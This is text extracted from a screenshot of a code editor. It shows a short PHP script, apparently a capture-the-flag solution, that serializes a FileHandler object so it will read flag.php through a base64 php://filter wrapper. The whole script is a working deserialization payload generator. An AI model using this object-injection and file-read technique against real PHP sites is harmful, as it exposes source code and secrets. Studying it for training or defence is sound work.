 D:\phpstudy_pro\WWW\file.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
新建文本文档.txt 1.php flag.php — D\...\files flag.php — E\...\BlackCat flag.php — E\...\www file.php Dockerfile
1 <?php
2 class FileHandler{
3 public $op = 2;
4 public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
5 public $content;
6 }
7 $a = new FileHandler();
8 $b = serialize($a);
9 echo $b;
10 ?>